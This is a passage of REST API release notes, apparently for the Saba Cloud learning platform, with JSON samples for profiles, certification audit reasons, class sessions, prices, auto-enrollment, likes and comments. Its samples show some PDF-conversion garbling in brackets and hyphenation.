Associations support lookup. To use lookup, pass the username in the "displayName" attribute and omit the "id" attribute.

### Use case

This brings in the complete integration support for the Organization Manager functionality.

# Profile APIs to support the section 508 site level property

### How did it work?

The following REST APIs did not support updating the section 508 site level property:

- CREATE A PROFILE [EXTERNAL PERSON]
- CREATE A PROFILE [INTERNAL PERSON]
- UPDATE A PROFILE FOR GIVEN PERSON ID [EXTERNAL]
- UPDATE A PROFILE FOR GIVEN PERSON ID [INTERNAL]
- UPDATE A PROFILE FOR GIVEN PERSON NAME [EXTERNAL]
- UPDATE A PROFILE FOR GIVEN PERSON NAME [INTERNAL]

How does it work now?

These APIs now support updating the section 508 site level property using the following parameter.

# **Calling Options**

#### **Table 24: Calling Options**

| Name        | Description  | Sample Value | Data Type | Required? |
|-------------|--------------|--------------|-----------|-----------|
| is_508_user | Is 508 User? | false        | string    | No        |

Use case

508 is a site-level property, enabling it changes the UI very significantly for all the users on the tenant and non-508 users find it difficult to navigate the site. As there may be only few users with disabilities in an organization that require 508, it would be more appropriate to make 508 a user-level property [which can be enabled by People Admin for select users]. These REST APIs now allow updating the 508 property.

# Held learning event APIs to support auditing

How did it work?

The following REST API did not support auditing:

- GRANT CERTIFICATION/CURRICULUM TO A LEARNER
- UPDATE TARGET DAYS/DATE FOR ASSIGNED CERTIFICATION/CURRICULUM ACTIVITY
- UPDATE EXPIRATION DATE OF HELD CERTIFICATION

How does it work now?

These APIs now support recording the audit reason using the new attribute:

#### **Calling Options**

#### **Table 25: Calling Options**

| Name        | Description            | Sample Value | Data Type | Required? |
|-------------|------------------------|--------------|-----------|-----------|
| auditReason | Audit reason for grant |              | string    | No        |

#### GRANT CERTIFICATION/CURRICULUM TO A LEARNER

#### **Request Body**

**Certification:** 

```
{
  "@type": "com.saba.rest.businesscomponent.dto.CertCurrActivityDTO",
  "acquiredOn": { "@type": "java.util.Date", "time": "2015-05-12
  "expiredOn": { "@type": "java.util.Date", "time": "2015-05-14" },
  "assignee": {
    "@type": "com.saba.rest.service.RESTServiceObjectReference",
    "id": "emplo0000000206652",
    "displayName": "Shuchi Lau"
    },
    "auditReason": "API test audit reason for grant"
}
```

**Curriculum:** 

{

```
"@type": "com.saba.rest.businesscomponent.dto.CertCurrActivityDTO",
"acquiredOn": {"@type":"java.util.Date","time":"2015-05-12"},
"assignee": {
  "@type": "com.saba.rest.service.RESTServiceObjectReference",
  "id": "emplo00000000206652",
  "displayName": "Shuchi Lau"
},
"auditReason": "API test audit reason for grant"
}
```

```
{
    "id": "stuce0000000202455",
    "displayName": null,
    "href":
    "http://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000202455"
}
```

## UPDATE TARGET DAYS/DATE FOR ASSIGNED CERTIFICATION/CURRICULUM ACTIVITY

#### **Request Body**

```
{
    "@type": "com.saba.rest.businesscomponent.dto.CertCurrActivityDTO",
    "targetDays": 375,
    "auditReason":"Test target date change audit reason"
}
```

#### UPDATE EXPIRATION DATE OF HELD CERTIFICATION

### **Request Body**

```
[
"list", [{
   "@type": "com.saba.rest.businesscomponent.dto.HeldCertDTO",
   "heldCertId": "stuce0000000203186",
   "expirationDate": {
      "@type": "java.util.Date",
      "time": "2018-07-20"
    },
      "auditReason":"Test RC API expiry reason"
   ]
]
```

#### **Return Values**

204 - No Content

#### Use case

This helps recording reason for grant which is required to report to monitors and regulators.

# Modify the sessions of a session-based offering

#### How did it work?

The following REST API did not support modifying the sessions of a session-based offering :

- CREATE A NEW ILT CLASS
- CREATE A NEW VIRTUAL CLASS
- UPDATE AN ILT CLASS
- UPDATE A VIRTUAL CLASS

How does it work now?

These APIs now support modifying the sessions of a session-based offering using the following new attributes:

# **Calling Options**

# Table 26: Calling Options

| Name             | Description                                                                                                    | Sample Value                                                                                                    | Data Type | Required? |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|
| offeringSessions | <ul> <li>Offering Sessions. Contain<br/>a list of map. Each map ele~<br/>ment will contain following<br/>items:</li> <li>startDate: Start of a ses~<br/>sion. Note: Earliest start<br/>date from all sessions<br/>will be picked as start<br/>date of offering template.<br/>It will be date type attrib~<br/>ute.</li> </ul> | [ "java.util.List", [ {<br>"@type":"java.util.Map",<br>"startDate":"2016-12-<br>12", "start~<br>Time":"07:00", "end~<br>Time":"08:00" } ] ] | string    | No        |
|                  | • startTime: Start time of<br>offering session. It will<br>be of String type and will<br>contain starting time in<br>Hours and Minute of a<br>session in 24 hours<br>format. Like HH:MM.                                                                                                    |                                                                                                    |           |           |
|                  | • endTime: End time of<br>offering session. It will<br>be of String type and will<br>contain ending time in<br>Hours and Minute of a<br>session. Like HH:MM.                                                                                                    |                                                                                                    |           |           |
|                  | Note: Sessions of an<br>offering can be<br>changed by changing<br>one of 3 attributes -<br>start_date, session_tem~<br>plate, offeringSessions.<br>Out of these offering~<br>Sessions has the<br>highest preference.                                                                                                    |                                                                                                    |           |           |
|                  | <ul> <li>If offeringSessions<br/>attribute is passed,<br/>then the existing<br/>sessions associated<br/>to the class will be<br/>updated using the<br/>sessions specified<br/>in offeringSes~<br/>sions You still</li> </ul>                                                                                                  |                                                                                                    |           |           |
|                  | need to provide a<br>value for ses~<br>sion_template,<br>However, this<br>value is only used                                                                                                    |                                                                                                    |           |           |

| Name                         | Description                                                                                                    | Sample Value | Data Type | Required? |
|------------------------------|----------------------------------------------------------------------------------------------------|--------------|-----------|-----------|
|                              | <ul> <li>as the new Session<br/>Template Name for<br/>the Offering.</li> <li>If offeringSessions<br/>attribute is not<br/>passed, then API<br/>checks for any<br/>change in startDate<br/>or session_tem~<br/>plate attribute. In<br/>either of the cases,<br/>no session template<br/>gets created or up~<br/>dated as part of this<br/>API.</li> </ul> |              |           |           |
|                              | Apart from startDate, start~<br>Time and endTime attrib~<br>utes, the following attributes<br>need to be passed with the<br>normal update offering re~<br>quest payload:                                                                                                    |              |           |           |
|                              | <ol> <li>id: This is a time element<br/>id (offering session id),<br/>indicating session to be<br/>updated.</li> <li>action: This indicates ac~<br/>tion to be performed on<br/>a offering session. Its<br/>possible value would be<br/>as below:</li> </ol>                                                                                             |              |           |           |
|                              | <ul> <li>a. ADD: To add new session to an offer~ ing.</li> <li>b. UPDATE: To update existing session of an offering.</li> <li>c. DELETE: To delete existing session of a offering.</li> </ul>                                                                                                    |              |           |           |
|                              | Note: Element<br>id and action<br>key is only re~<br>quired for the<br>UPDATE AND<br>DELETE opera~<br>tion.                                                                                                    |              |           |           |
| replaceExistingSes~<br>sions | Whether to replace the exist~<br>ing sessions of the offering                                                                                                    | false        | string    | No        |

| Name                          | Description                                                                                                    | Sample Value    | Data Type | Required? |
|-------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-----------|-----------|
|                               | with those specified in offer~<br>ingSessions. If true is<br>passed, you do not need to<br>pass ACTION for the ses~<br>sions. All existing sessions<br>will be removed and re~<br>placed by the new ones. |                 |           |           |
| resourceCancellation~<br>Type | Resource cancellation type,<br>Possible values could be:<br>cancelResources, retainRe~<br>sourcesFailConflict or retain~<br>ResourcesIgnoreConflict                                                       | retainResources | string    | No        |

## UPDATE AN ILT CLASS / UPDATE A VIRTUAL CLASS

The following samples show how these attributes are used:

```
Sample Request Body (without replacing all existing sessions)
```

```
"replaceExistingSessions":false,
"offeringSessions":[
"java.util.List",
[ {
    "@type":"java.util.Map",
    "startDate":"2016-12-12",
    "startTime":"15:00",
    "endTime":"15:20",
    "action":"add"
    }
]
```

Sample Request Body (replacing all existing sessions)

```
"replaceExistingSessions":true,
 "offeringSessions":[
 "java.util.List",
 [ {
   "@type":"java.util.Map",
   "startDate":"2016-12-12",
   "startTime":"15:00",
   "endTime":"15:20",
   "action":"add"
  },
{
   "@type":"java.util.Map",
   "startDate":"2016-12-12",
   "startTime":"18:00",
   "endTime":"18:20",
   "action":"add"
 }
 ]
1
```

Sample Request Body (updating and deleting existing session)

```
"replaceExistingSessions":false,
 "offeringSessions":[
 "java.util.List",
 [ {
   "@type":"java.util.Map",
   "startDate":"2016-12-12",
   "startTime":"15:00",
   "endTime":"15:20",
   "action":"update",
   "id":"time100000000001144"
  },
  Ł
   "@type":"java.util.Map",
   "id":"time10000000001146",
   "action":"delete"
 }
1
1
```

#### Use case

This brings in the ability to add, modify or remove sessions from a session-based offering.

# Get details of a class API returns all prices in offeringPrices field

How did it work?

The following REST API did not support returning all prices in offeringPrices field:

• GET DETAILS OF A CLASS

How does it work now?

This API now supports returning all prices in offeringPrices field with the additional query parameter context=admin:

You can alter the URL as below to retrieve all prices in offeringPrices field:

https://<hostname-api.sabacloud.com>/v1/offering/:offeringId?context=admin

#### **Calling Options**

#### Table 27: Calling Options

| Name       | Description | Sample Value        | Data Type | Required? |
|------------|-------------|---------------------|-----------|-----------|
| offeringId | Class's ID  | class00000000201503 | string    | Yes       |
| context    | Context     | admin               | string    | No        |

#### Return Values (?context=admin)

```
"@type": "com.saba.learning.services.offering.OfferingDetail",
"classDescription": "",
"price": null,
"deliveryType": {
```

```
"@type": "ServiceObjectReference",
    "id": "eqcat00000000000004",
    "displayName": "Instructor-Led"
 },
  "offeringTemplate": {
    "@type": "ServiceObjectReference",
    "id": "cours00000000201505",
    "displayName": "mergel"
  },
  "sessionTemplate": "SesTemplate2 3M/24hr",
  "facility": null,
  "availableSeats": 0,
  "offeringNumber": "UPDATE5",
  "groupAssociatedWithCourse": null,
  "availabilityDetails": {
    "@type":
"com.saba.learning.services.offering.OfferingDetail$OfferingRegistrationAvailabilityDetailsSection",
    "availableSeats": 0,
    "offeringPrice": null,
    "offeringPriceDisplay": ""
  },
  "baseDeliveryType": 100,
  "learningAssignments": null,
  "creditsCollection": null,
  "securityDomain": {
    "@type": "ServiceObjectReference",
    "id": "domin00000000000001",
    "displayName": "world"
  },
  "componentName": "ComponentName",
  "publishStartDate": null,
  "publishEndDate": null,
  "publishStatus": null,
  "publishStatusMessage": null,
  "group_id": null,
  "endDateI18n": "01/23/2017",
  "startDateI18n": "01/09/2017",
  "priceDisplayString": null,
  "dropPolicyInfo": {
    "@type": "com.saba.learning.services.catalog.DropPolicyInfo",
    "notifyDropCondition": "",
    "lastDateToDropWithoutCharge": null,
    "allEffectivePolicies": [
      "list",
      [
        {
          "@type": "com.saba.learning.services.catalog.DropPolicyDetail",
          "charge": 35,
          "daysFrom": 7,
          "daysTo": 15,
          "timeEntryId": "",
          "chargeType": 1,
          "displayString": "Cancellation charge of 35.0 % if dropped between
12/25/2016 and 01/02/2017.",
          "currency": {
            "@type": "ServiceObjectReference",
            "id": "crncy00000000000001",
            "displayName": null
          }
        },
{
```

```
"@type": "com.saba.learning.services.catalog.DropPolicyDetail",
          "charge": 47,
          "daysFrom": 0,
          "daysTo": 6,
          "timeEntryId": "",
          "chargeType": 1,
          "displayString": "Cancellation charge of 47.0 % if dropped between
01/03/2017 and 01/09/2017.",
          "currency": {
            "@type": "ServiceObjectReference",
            "id": "crncy00000000000001",
            "displayName": null
          }
        },
          "@type": "com.saba.learning.services.catalog.DropPolicyDetail",
          "charge": 10,
          "daysFrom": -99999,
          "daysTo": 99999,
          "timeEntryId": "",
         "chargeType": 1,
"displayString": "Cancellation charge of 10.0 % for all other days.",
          "currency": {
            "@type": "ServiceObjectReference",
            "id": "crncy00000000000001",
            "displayName": null
          }
        }
      ]
    ],
    "trainingUnitDropPolicyInfo": null
 },
  "courseVersion": null,
  "offeringPrices": [
    "list",
    Г
      {
        "@type": "com.saba.learning.services.common.Money",
        "amountString": "30 USD",
        "isocode": "USD",
        "amount": [
          "java.math.BigDecimal",
          30
        ],
        "currency": {
          "@type": "ServiceObjectReference",
          "id": "crncy00000000000001",
          "displayName": null
        }
      },
        "@type": "com.saba.learning.services.common.Money",
        "amountString": "123 Rs ",
        "isocode": "Rs ",
        "amount": [
          "java.math.BigDecimal",
          123
        ],
        "currency": {
          "@type": "ServiceObjectReference",
          "id": "crncy00000000200968",
```

```
"displayName": null
      }
   }
 1
],
"durationString": "00:00",
"offering_temp_no": null,
"cpfMins": 0,
"registeredCount": 0,
"waitListedCount": 0,
"statusNumValue": 100,
"suppressScoreForOT": false,
"customFieldsSetOnCourse": false,
"inheritedTrainingUnits": null,
"courseDescription": "",
"courseCustomValues": [
  "list",
  [
    {
      "@type": "CustomAttributeValueDetail",
      "name": "custom0",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom0"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom1",
      "datatype": {
    "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom1"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom2",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom2"
      "@type": "CustomAttributeValueDetail",
      "name": "custom3",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom3"
      "@type": "CustomAttributeValueDetail",
      "name": "custom4",
      "datatype": {
```

```
"@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
 "displayName": "Custom4"
},
 "@type": "CustomAttributeValueDetail",
 "name": "custom5",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
 "value": null,
 "displayName": "Custom5"
},
 "@type": "CustomAttributeValueDetail",
 "name": "custom6",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
 "value": null,
 "displayName": "Custom6"
},
 "@type": "CustomAttributeValueDetail",
 "name": "custom7",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
 "value": null,
 "displayName": "Custom7"
 "@type": "CustomAttributeValueDetail",
 "name": "custom8",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
 "displayName": "Custom8"
 "@type": "CustomAttributeValueDetail",
 "name": "custom9",
 "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
 "value": null,
 "displayName": "Custom9"
},
 "@type": "CustomAttributeValueDetail",
 "name": "custom10",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
```

```
},
  "value": null,
  "displayName": "Custom10"
},
ł
  "@type": "CustomAttributeValueDetail",
  "name": "custom11",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom11"
  "@type": "CustomAttributeValueDetail",
  "name": "custom12",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom12"
  "@type": "CustomAttributeValueDetail",
  "name": "custom13",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom13"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom14",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom14"
  "@type": "CustomAttributeValueDetail",
  "name": "excustom1",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "excustom1"
  "@type": "CustomAttributeValueDetail",
  "name": "excustom2",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 10
  },
  "value": null,
```

```
"displayName": "excustom2"
   }
 ]
],
"creditString": null,
"vleinfoDetail": {
  "@type": "map"
},
"customFieldsValue": [
  "list",
  [
    {
      "@type": "CustomAttributeValueDetail",
      "name": "custom0",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom0"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom1",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom1"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom2",
      "datatype": {
    "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom2"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom3",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom3"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom4",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom4"
    },
```

```
"@type": "CustomAttributeValueDetail",
  "name": "custom5",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom5"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom6",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom6"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom7",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom7"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom8",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom8"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom9",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom9"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom10",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom10"
},
  "@type": "CustomAttributeValueDetail",
  "name": "excustom1",
```

```
"datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 10
      },
      "value": null,
      "displayName": "excustom1"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "excustom2",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "excustom2"
    }
  ]
],
"ownersValue": null,
"audienceTypes": [
  "list",
  []
],
"customFields": {
  "@type": "map",
  "custom0": null,
  "excustom2": null,
  "excustom1": null,
  "custom10": null,
  "custom9": null,
  "custom3": null,
  "custom4": null,
  "custom1": null,
  "custom2": null,
  "custom7": null,
  "custom8": null,
  "custom5": null,
  "custom6": null
},
"customValues": [
  "list",
  [
    {
      "@type": "CustomAttributeValueDetail",
      "name": "custom0",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom0"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom1",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom1"
```

```
},
{
  "@type": "CustomAttributeValueDetail",
  "name": "custom2",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom2"
},
ł
  "@type": "CustomAttributeValueDetail",
  "name": "custom3",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom3"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom4",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom4"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom5",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom5"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom6",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom6"
},
  "@type": "CustomAttributeValueDetail",
  "name": "custom7",
  "datatype": {
    "@type": "CustomAttributeDatatype",
    "value": 18
  },
  "value": null,
  "displayName": "Custom7"
},
```

```
"@type": "CustomAttributeValueDetail",
      "name": "custom8",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom8"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom9",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom9"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "custom10",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "Custom10"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "excustom1",
      "datatype": {
    "@type": "CustomAttributeDatatype",
        "value": 10
      },
      "value": null,
      "displayName": "excustom1"
    },
      "@type": "CustomAttributeValueDetail",
      "name": "excustom2",
      "datatype": {
        "@type": "CustomAttributeDatatype",
        "value": 18
      },
      "value": null,
      "displayName": "excustom2"
    }
  ]
],
"class_no": "UPDATE5",
"calendarExportURL": null,
"consumeWithinCert": false,
"trainingUnits": null,
"locationDetail": {
  "@type": "com.saba.learning.services.resource.LocationDetail",
  "eeoMandatory": null,
  "locationContact": {
    "@type": "ServiceObjectReference",
    "id": "emplo000000000001001",
    "displayName": "UTWO"
```

```
},
   "addressInfo": {
     "@type": "com.saba.learning.services.common.AddressDetail",
     "city": "lo2city",
     "zipCode": "lo2zip",
     "addressLine2": "lo2address2",
     "addressLine3": null,
     "addressLine1": "lo2address1",
     "state": "lo2state",
     "country": "lo2country"
   },
   "locationName": "Location2",
   "locationId": "001001",
   "timezone": {
     "@type": "ServiceObjectReference",
     "id": "tzone00000000000003",
     "displayName": "(GMT-10:00) Hawaii"
   },
   "contactInfo": {
     "@type": "com.saba.learning.services.common.ContactDetail",
     "fax": "lo2fax",
     "email": "lo2@sabaga.com",
     "primaryPhone": "lo2pphone",
     "secondaryPhone": "lo2sphone"
   },
   "attachments": [
     "list",
     [
         "@type": "com.saba.learning.services.common.AttachmentDetail",
         "documentType": ".htm",
         "locale": "English",
         "categoryDescription": "Map"
         "attachmentType": "text/html",
         "attachmentURL":
"name": "location2's map",
         "private": false
       },
         "@type": "com.saba.learning.services.common.AttachmentDetail",
         "documentType": ".txt",
         "locale": "English",
         "categoryDescription": "Setup",
         "attachmentType": "text/plain",
         "attachmentURL":
"name": "location2's setup",
         "private": false
       }
     ]
   ],
   "organization": {
     "@type": "ServiceObjectReference",
     "id": "bisut000000000001001",
     "displayName": "BusinessUnit2"
   }
 },
 "endDate": {
   "@type": "com.saba.customtypes.DateWithLocale",
```

```
"dateInUserTimeZone": "01/23/2017",
  "timeInUserTimeZone": "3:00 AM",
  "timeInCustomTimeZone": null,
  "dateInCustomTimeZone": null,
  "customTimeZoneDate": 0,
  "timeInStandardFormat": "5:00 AM",
  "dateInStandardFormat": "01/23/2017",
  "timeInLocale": "5:00 AM",
  "locale": "01/23/2017",
  "date": 1485176400000
},
"startDate": {
  "@type": "com.saba.customtypes.DateWithLocale",
  "dateInUserTimeZone": "01/09/2017",
  "timeInUserTimeZone": "3:00 AM",
  "timeInCustomTimeZone": null,
  "dateInCustomTimeZone": null,
  "customTimeZoneDate": 0,
  "timeInStandardFormat": "5:00 AM",
  "dateInStandardFormat": "01/09/2017",
  "timeInLocale": "5:00 AM",
  "locale": "01/09/2017",
  "date": 1483966800000
},
"abstract": "",
"cpf": false,
"replaceExistingSessions": false,
"manufacturer_id": null,
"avail_from": null,
"disc_from": null,
"skip_days_map": "0000000",
"offering_temp_id": {
  "@type": "ServiceObjectReference",
  "id": "cours00000000201505",
  "displayName": "mergel"
},
"has_community": false,
"wbt_no": "UPDATE5",
"offeringlocked": false,
"delivery_id": {
  "@type": "ServiceObjectReference",
  "id": "eqcat00000000000004",
  "displayName": "Instructor-Led"
},
"offeringSessions": null,
"resourceCancellationType": null,
"session_template": "SesTemplate2 3M/24hr",
"location_id": {
  "@type": "ServiceObjectReference",
  "id": "locat000000000001001",
  "displayName": "Location2"
},
"csr_id": null,
"language_id": {
  "@type": "ServiceObjectReference",
  "id": "lange000000000000001",
  "displayName": "English"
},
"facility_id": null,
"vendor_id": null,
"max_ct": 0,
"max_book": 0,
```

```
"min ct": 0,
  "disp_for_web": true,
  "disp_for_call_center": true,
  "open_enroll": null,
  "open_enroll_for_all": null,
  "enroll_close": null,
  "post_order": null,
  "post_completion": null,
  "stop_auto_promotion": null,
  "vleInfo": null,
  "do_not_drop_post": null,
  "enforced_seq": "100",
  "start_date": {
    "@type": "com.saba.customtypes.DateWithLocale",
    "dateInUserTimeZone": "01/09/2017",
    "timeInUserTimeZone": "3:00 AM",
    "timeInCustomTimeZone": null,
    "dateInCustomTimeZone": null,
    "customTimeZoneDate": 0,
    "timeInStandardFormat": "5:00 AM",
    "dateInStandardFormat": "01/09/2017",
    "timeInLocale": "5:00 AM",
    "locale": "01/09/2017",
    "date": 1483966800000
 },
  "duration": 0,
  "name": "mergel",
  "language": {
    "@type": "ServiceObjectReference",
    "id": "lange00000000000001",
    "displayName": "English"
 },
  "resources": [
    "list",
    []
 ],
  "location": {
    "@type": "ServiceObjectReference",
    "id": "locat000000000001001",
    "displayName": "Location2"
  },
  "actions": null,
  "id": "class00000000201505",
  "description": "",
  "status": "Open - Normal"
}
```

# Use case

This brings in the ability to retrieve all the prices in offeringPrices field.

# **New REST APIs**

Auto-enroll the learners into courses inside the certification/curriculum

How did it work?

This is a new API.

#### How does it work now?

This update introduces a new REST API that helps auto-enrolling the learners into courses inside the certification/curriculum.

## AUTO-ENROLL LEARNERS INTO COURSES INSIDE THE CERTIFICATION/CURRICULUM

#### Overview

Auto-enrolls the learners into courses inside the certification/curriculum.

**Note:** The logic used for determining which offerings to enroll in is based on the UI workflow of the application.

Auto-enrolling is applicable only to:

- Certifications and curricula that have one-click learning enabled.
- Both internal and external orders.
- Certifications/Curricula containing a blended program that is applicable to the learner being registered.
- Zero cost orders. For external orders, this is the effective cost of the order after considering any discounts. This does not apply to internal orders.

#### **Requires OAuth**

No

#### Method

POST

#### URL

http://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/autoenroll

## **Calling Options**

#### **Table 28: Calling Options**

| Name          | Description                                                                                                    | Sample Value                                                                                                    | Data Type | Required? |
|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|
| learningEvent | Learning Event Input. Sup~<br>ports lookup (Certifica~<br>tion/Curriculum).                                       | {\"id\":\"crt~<br>fy00000000200994\",<br>\"display~<br>Name\":\"cert_zero_or~<br>der_error\", \"type\" :<br>\"certification\"} | string    | Yes       |
| orderContact  | Order Contact. Supports<br>lookup (Person).                                                                       | {\"id\":\"per~<br>sn00000000001028\",<br>\"display~<br>Name\":\"cfour\"}                                                       | string    | Yes       |
| learner       | Learner to which the learn~<br>ing event would be enrolled<br>and course enrolled. Sup~<br>ports lookup (Person). | {\"id\":\"per~<br>sn00000000001028\",<br>\"display~<br>Name\":\"cfour\"}                                                       | string    | Yes       |
| targetDate    | Target Date                                                                                                    | 2016-11-29                                                                                                    | string    | No        |

#### **Request Body**

```
{
 "learningEvent" : {
 "id" : "crtfy00000000200994",
 "displayName" : "cert_1",
 "type" : "certification"
 },
 "orderContact" : {
 "id" : "persn000000000001028",
 "displayName" : "cfour"
 },
 "learner" : {
 "id" : "persn000000000001028",
 "displayName" : "cfour"
 },
 "targetDate" : "2016-11-29"
}
```

**Note:** Lookup is supported in the input JSON for "learningEvent", "orderContact" and "learner".

```
{
  "order": {
    "orderItemDetail": [
      {
        "orderItem": {
          "id": "iodwn000000000007656",
          "status": "Pending Approval"
        },
        "part": {
          "displayName": "course_zero_order_1",
          "id": "dowbt0000000003386",
          "href":
"http://<hostname-api.sabacloud.com>/offering/dowbt0000000003386"
        },
        "registration": {
          "id": "regdw00000000006341",
          "href":
"http://<hostname-api.sabacloud.com>/enrollment/regdw000000006341"
        }
      }
    ],
    "heldLearningEvent": {
      "id": "stuce00000000202759",
      "href":
"http://<hostname-api.sabacloud.com>/learning/heldlearningevent/stuce00000000202759"
    },
    "warnings": [
      {
        "message": " Approval is required to register.",
        "key": "140507"
      }
    ],
    "orderStatus": {
      "description": "Confirmed",
      "key": "100"
    "id": "intor00000000209258",
```

```
"href":
"http://<hostname-api.sabacloud.com>/learning/order/intor00000000209258"
}
```

In case of an error while creating the order, the transaction is rolled back and the error message is given as the output:

```
{
   "errorMessage": "You are not authorized to perform this action."
}
```

#### Use case

This enhancement brings in a new API to perform the auto-enrollment which the admins and the managers do via the application's UI in one-click.

# Retrieve the like details of a resource

How did it work?

This is a new API.

How does it work now?

This update introduces a new REST API that helps retrieve all the likes that the user has got on a resource.

### GET LIKE DETAILS OF A RESOURCE

#### Overview

Gets like details of a resource.

#### **Requires OAuth**

No

#### Method

GET

### URL

https://<hostname-api.sabacloud.com>/v1/social/resource/:resourceId/likes?summary=:summary

#### **Calling Options**

#### Table 29: Calling Options

| Name       | Description                                | Default Value | Data Type | Required? |
|------------|--------------------------------------------|---------------|-----------|-----------|
| resourceId | ID of the resource                         |               | string    | Yes       |
| summary    | Show only Summary. Ac~<br>cepts true/false | false         | string    | No        |

#### **Return Values**

```
{
    "likeDetails": [
        ł
            "createdOn": "2016-12-02T12:31:04.473+0000",
            "personDetail": {
                "emailId": "uuuu@111.com",
                "jobTitle": "gytfhhh",
                "firstName": "user",
                "lastName": "one",
                "personNo": "UONE"
                "id": "emplo00000000533317",
                "href":
"https://<hostname-api.sabacloud.com>/v1/people/emplo00000000533317",
                "username": "UONE"
            },
            "id": "fbbas00000000030031"
        }
    ],
    "totalLikes": 1,
    "totalDislikes": 0
}
```

#### Use case

N/A

# Post a comment on a resource or on a comment of a discussion(Reply)

How did it work?

This is a new API.

How does it work now?

This update introduces a new REST API that posting a comment on a resource or on a comment of a discussion(Reply).

#### POST A COMMENT ON A RESOURCE

#### Overview

Posts a comment on resources (all types), discussions and comments (made on resources and discussions).

#### **Requires OAuth**

No

#### Method

POST

#### URL

https://<hostname-api.sabacloud.com>/v1/social/resource/:resourceId/comment

#### Example:

https://<*hostname-api.sabacloud.com*>/v1/social/resource/issue00000000001044/comment https://<*hostname-api.sabacloud.com*>/v1/social/resource/bbmsg0000000001311/comment

# **Calling Options**

